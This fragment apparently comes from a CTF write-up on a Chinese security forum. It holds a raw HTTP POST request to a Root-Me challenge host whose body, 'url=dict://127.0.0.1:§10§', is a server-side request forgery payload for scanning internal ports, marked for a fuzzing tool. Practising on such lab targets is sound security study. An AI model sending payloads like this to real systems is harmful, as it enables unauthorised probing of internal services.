 POST /index.php HTTP/1.1
Host: ctf04.root-me.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://ctf04.root-me.org/
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
url=dict://127.0.0.1:§10§
先知社区